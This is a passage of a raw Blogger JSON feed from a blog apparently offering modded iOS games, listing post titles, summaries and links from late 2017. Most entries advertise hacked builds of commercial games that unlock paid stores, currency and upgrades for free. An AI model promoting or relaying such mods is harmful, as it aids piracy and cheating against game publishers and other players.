iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYRxiYHfT6qlelDLhLUTk32akT5qZty4V4NFYfB4B0Xg4-2zIQ5v-ckbm8YgWigHnya_QLIUwsOy4I6wPmo8EhnpMDhq2_rYApBLPZg0XvVBRND0Gd8TnaORkZWnbZ2fPk9e9YWszubeOv\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+3.6.1+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5880668126380667138"},"published":{"$t":"2017-12-03T17:33:00.002+01:00"},"updated":{"$t":"2017-12-03T17:33:19.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GiftCodes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Strategy"}],"title":{"type":"text","$t":"Art of Conquest (AoC) FREE Gift Codes December 2017"},"summary":{"type":"text","$t":"\n\nArt of Conquest (AoC)\nExplore a huge magical world!\n\nBesiege enemy strongholds to expand your kingdom, slay nefarious dragons with a band of legendary heroes, and challenge players around the world to epic real-time battles!\n\n\n\n\n\nFEATURES\n● CHALLENGE your friends to thrilling real-time duels\n● COMMAND hundreds of individual troops on a single - breathtaking field of battle\n● SUMMON dozens of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5880668126380667138\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/art-of-conquest-aoc-free-gift-codes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5880668126380667138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5880668126380667138"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/art-of-conquest-aoc-free-gift-codes.html","title":"Art of Conquest (AoC) FREE Gift Codes December 2017"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB1q6u3vw3_p-KfhgQoFCVeh8i-6Gp-oIRGNTJB1UXmE61qdHJrmn7Nokf4oH4U8yRKjuN6wa4tZpJlUEql0OnP9F2Tcd7BlbXJpzSxMUtMpaX5Iosou2Ske_WJdgiRbODsR92szrXyA-j\/s72-c\/Art+of+Conquest+%2528AoC%2529+FREE+Gift+Codes+DownloadAndDroid.com.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5624793763657707509"},"published":{"$t":"2017-12-03T13:00:00.000+01:00"},"updated":{"$t":"2017-12-03T13:00:18.925+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Contest of Champions 16.0.0 Mod (Dummy Enemies, No Block,...) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\nMARVEL Contest of Champions\nPrepare for epic versus-fighting action with your favorite Marvel Super Heroes \u0026amp; Super Villains in the ultimate cosmic showdown! Spider-Man, Iron Man, Wolverine \u0026amp; more await your summons to battle! Assemble a team \u0026amp; begin your quest to become the Ultimate Marvel Champion!\n\nWELCOME TO THE CONTEST:\nCaptain America vs. Iron Man! Hulk vs. Wolverine! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5624793763657707509\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/marvel-contest-of-champions-1600-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5624793763657707509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5624793763657707509"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/marvel-contest-of-champions-1600-mod.html","title":"MARVEL Contest of Champions 16.0.0 Mod (Dummy Enemies, No Block,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bi3_yh4e7pIFWGIdXyh3WEBknbRsjJz2qlNzzjL_P7xx44-jMEck9NiEieHKTY_cWH8ub4_xrf2f-cqCJqew6Jnx2v91Fwjfb2T7eQ-hv5E1LJsO65FMCvo6pV8uumhSreErmv0D_Ujj\/s72-c\/Marvel+Contest+of+Champions+16.0.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-2719024412924138034"},"published":{"$t":"2017-12-03T12:00:00.000+01:00"},"updated":{"$t":"2017-12-03T12:00:12.440+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Last Day on Earth: Survival 1.6.9 Mod (Coins, Durability, Crafting, Skill Points, Loot Box,..) iOS"},"summary":{"type":"text","$t":"\n\n\nLast Day on Earth: Survival\nLast Day on Earth is a zombie survival game, where all survivors are driven by one goal: stay alive as long as you can. There is no place left for friendship, love and compassion. When the apocalypse comes you can trust only yourself and your gun.\n\nInstructions for survivors:\n\nRequires an Internet connection and iPhone 5, iPod touch 6th Generation, iPad 4, iPad Air,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/2719024412924138034\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/last-day-on-earth-survival-169-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2719024412924138034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2719024412924138034"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/last-day-on-earth-survival-169-mod.html","title":"Last Day on Earth: Survival 1.6.9 Mod (Coins, Durability, Crafting, Skill Points, Loot Box,..) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg770hPgU5tlpLapnU9Qt9vblwk-Pd09CmLaIktVYHTn-UPE8siPRcCpWeF-5kxIHO-3BWb1TBmRT8ybnxOhCQhyGpp7D2O7rqW-wmj7wRP4CZNetQOA4WsBgjwTwd3qiL6TYJj_NxybXnx\/s72-c\/Last+Day+on+Earth+1.5.11+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4131052000748109795"},"published":{"$t":"2017-12-03T10:47:00.001+01:00"},"updated":{"$t":"2018-01-06T01:03:23.521+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.23.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\nMARVEL Avengers Academy\n\nAfter being rejected by Pet Avengers Academy, Tiger Shark teams up with the Lemurians and Fin Fang Foom to ruin the holidays. The Avengers and Pet Avengers team up to save the most magical time of the year!\n\n\n\n\nExperience the MARVEL Avengers as you’ve never seen them before!\n\nBuild the ultimate Super Hero academy, and play as your favorite Avengers characters"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4131052000748109795\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/marvel-avengers-academy-1230-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4131052000748109795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4131052000748109795"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/12\/marvel-avengers-academy-1230-mod-free.html","title":"MARVEL Avengers Academy 1.23.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizVWcDB4O5E-fjKZHKO9Lf_YUk_Mhyphenhyphenk8o5eSClBPyKDSGUHEYfdrVEJo2pa4TUO_d_1A5uOBX3cRe9XvUYDwnudbVHqDOw-2nRlpjBvwzoxOc2RMi-9iMI-BP9BKjbnYxAfXPc4XvX-kOj\/s72-c\/MARVEL+Avengers+Academy+1.23.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4703906531949760014"},"published":{"$t":"2017-11-19T00:04:00.003+01:00"},"updated":{"$t":"2018-01-27T10:40:38.767+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.29.6 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4703906531949760014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/the-simpsons-tapped-out-4296-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4703906531949760014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4703906531949760014"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/the-simpsons-tapped-out-4296-mod-free.html","title":"The Simpsons™: Tapped Out 4.29.6 Mod (Free Store, Free Skipping, Bonus) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi394MKwAxq4cYBGUlGqIDfE35wfU5GFvBA0PXx0IBT-FmKGofS-ZUSkP2mq_ksx8rKReJ4oxXki4sXHxlRP3M9W3b2u0eB9rb6TC6S-OhD0Am5QTTlI58zFXR4V7DOgNrUmkvgI5u30zRL\/s72-c\/The+Simpsons+Tapped+Out+4.29.6+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1064010119496323683"},"published":{"$t":"2017-11-18T20:36:00.002+01:00"},"updated":{"$t":"2018-01-27T23:02:27.737+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":" Family Guy: The Quest for Stuff 1.58.3 Mod (Free Store, Free Characters, Clear Land, Free Skipping, All Unlocked) iOS"},"summary":{"type":"text","$t":"\n\n\nFamily Guy: The Quest for Stuff\nAfter another epic battle with the giant chicken, Peter Griffin has accidentally destroyed Quahog! Play for FREE and rally your favorite Family Guy characters (even Meg) to save the city in a hilarious new adventure from the writers of Family Guy. Or don’t, and regret it forever!\n\nEXCLUSIVE CONTENT ONLY ON THE APP STORE: Play the “Fool’s Gold” quest line to help"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1064010119496323683\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/family-guy-quest-for-stuff-1583-mod-ios.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1064010119496323683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1064010119496323683"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/family-guy-quest-for-stuff-1583-mod-ios.html","title":" Family Guy: The Quest for Stuff 1.58.3 Mod (Free Store, Free Characters, Clear Land, Free Skipping, All Unlocked) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuFnYNmwWDd3SZGKmuMnJry0hX_EU-Hzxp-vOm9qMvJlQzMfg7c9M4n1Jc07KywyLCBAoYnk8GJCXO7x-HtQpBnH2dF2LKHUUHe88rXYG7MpoT16_Tw3SUk2ZIFatMXgSbvhTIh3siVNAx\/s72-c\/Family+Guy+The+Quest+for+Stuff+1.58.3+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5053201462829099392"},"published":{"$t":"2017-11-07T10:48:00.001+01:00"},"updated":{"$t":"2017-12-03T10:48:54.282+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.22.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nMARVEL Avengers Academy\n\nHela, queen of the underworld, organizes the enemies of Asgard to attack Avengers Academy and create Hel on Earth. The Avengers team up with legendary Asgardians to thwart Ragnarok and save the Nine Realms!\n\n\n\nExperience the MARVEL Avengers as you’ve never seen them before!\n\nBuild the ultimate Super Hero academy, and play as your favorite Avengers characters "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5053201462829099392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/marvel-avengers-academy-1220-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5053201462829099392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5053201462829099392"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/marvel-avengers-academy-1220-mod-free.html","title":"MARVEL Avengers Academy 1.22.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUmWGs6Df7nxm0mQ1E0-Iaj0EKdNvUT7TDeSPZ-8-6TsXjYWs1VIbqUk9-0zTu1D-v6_9gM4I9CH3NRq0lB38WN182wmWmd-R0iEvcQpfcosJqFH9abGFXtr53mNlxM18q_Bt8YVAdpF6\/s72-c\/MARVEL+Avengers+Academy+1.22.0+Mod+iOSGM.JPEG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-2084650537175355303"},"published":{"$t":"2017-11-05T16:13:00.001+01:00"},"updated":{"$t":"2017-11-05T16:13:11.157+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racing"}],"title":{"type":"text","$t":"CSR Racing 2 1.13.4 Mod (Infinite Coins, Infinite Chips, Infinite Keys) iOS"},"summary":{"type":"text","$t":"\n\n\nCSR Racing 2\nTeam up with friends to form a crew, tune your rides for maximum speed and dominate the competition in global crew events. CSR2 is all-new; download for free and start racing now!\n\nNEXT-GEN GRAPHICS\n\nCSR2 redefines what you thought possible on your mobile device. Using outstanding 3D rendering techniques, CSR2 features the most beautiful and authentic supercars to date. Now you "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/2084650537175355303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/csr-racing-2-1134-mod-infinite-coins.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2084650537175355303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2084650537175355303"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/11\/csr-racing-2-1134-mod-infinite-coins.html","title":"CSR Racing 2 1.13.4 Mod (Infinite Coins, Infinite Chips, Infinite Keys) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMdwgh7WDbveJS4hYzFpSTjbJLvd7b6YUZR3bZWkl5UemgKIV2D6UQxZy0EqO91tkdSdfHD8GPj0RVn1lCp4npALMSo0aIivprX64-C1E1ccikh-3V_zksFAdEOzggLgfKAVqH9QNkbmUS\/s72-c\/CSR+Racing+2+1.13.4+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5953450528957471837"},"published":{"$t":"2017-10-15T01:37:00.004+02:00"},"updated":{"$t":"2017-11-07T10:49:40.429+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.21.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMARVEL Avengers Academy\nWith Hydra in shambles, Baron Von Strucker recruits monsters and zombie universe Hydra villains to rebuild his school! The Avengers and S.H.I.E.L.D.'s Howling Commandoes team up to stop Hydra and save the universe from the scariest foes yet!\n\nExperience the MARVEL Avengers as you’ve never seen them before!\nBuild the ultimate Super Hero academy, and play as your "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5953450528957471837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/10\/marvel-avengers-academy-1210-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5953450528957471837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5953450528957471837"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/10\/marvel-avengers-academy-1210-mod-free.html","title":"MARVEL Avengers Academy 1.21.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2Yn8JLAf1P_mUqleBFzF0ekRfQTkwCAWDyNH5_Ilrf7Qzkyq9Ttvevfuk7rC7V2KZIC18bUGqXteuAzNP7Z21bFVsOeLfl8JfopR4SnPHLQ1-vh_4ui2sI-n8z_yx4dWcAQwl-I6zh_Q\/s72-c\/MARVEL+Avengers+Academy+1.21.0+Mod+DownloadAndDroid.com.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1823193764451246928"},"published":{"$t":"2017-10-06T16:06:00.000+02:00"},"updated":{"$t":"2017-11-19T00:05:06.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.29.1 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1823193764451246928\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/10\/the-simpsons-tapped-out-4291-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1823193764451246928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1823193764451246928"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/10\/the-simpsons-tapped-out-4291-mod-free.html","title":"The Simpsons™: Tapped Out 4.29.1 Mod (Free Store, Free Skipping, Bonus) 